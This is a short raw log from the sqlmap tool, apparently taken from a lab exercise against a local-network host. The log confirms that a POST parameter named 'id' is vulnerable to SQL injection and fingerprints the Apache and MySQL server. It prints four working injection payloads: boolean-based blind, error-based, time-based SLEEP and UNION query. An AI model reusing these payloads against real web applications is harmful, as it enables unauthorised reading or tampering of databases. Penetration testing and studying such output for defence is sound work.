 [00:33:35] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7615=7615&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×71626a7a71,(SELECT (ELT(8733=8733,1))),0×71716b7671),8733)&submit=%E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2518 FROM (SELECT(SLEEP(5)))UMDg)&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0×71626a7a71,0×67747a50436c41536a556f64546f6b7362594a596c576552595155784671417544645058​5a414c44,0×71716b7671),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[00:33:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[00:33:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'
[*] ending @ 00:33:35 /2022-11-15/